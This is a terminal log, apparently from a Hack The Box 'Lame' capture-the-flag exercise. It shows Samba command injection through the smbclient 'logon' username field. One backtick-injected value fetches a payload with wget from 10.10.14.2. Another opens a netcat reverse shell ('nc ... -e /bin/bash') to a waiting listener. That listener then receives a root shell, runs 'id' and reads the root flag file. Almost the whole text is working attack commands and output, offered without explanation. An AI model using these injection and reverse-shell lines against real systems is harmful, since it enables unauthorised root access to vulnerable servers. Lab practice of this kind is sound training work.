 7282168 blocks of size 1024. 5385884 blocks available
smb: \> logon "/=`nohup wget http://10.10.14.2:5455/pwmir`"
Password:
session setup failed: NT_STATUS_LOGON_FAILURE
smb: \> logon "/=`nohup nc 10.10.14.2 5456 -e /bin/bash`"
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
smb: \>
kali@kali:~/Desktop/HackTheBox/Lame$ nc -lvnp 5456
listening on [any] 5456 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.228.43] 44799
id
uid=0(root) gid=0(root)
cat /root/root.txt
488f4e422243623de11a1d1e76240eed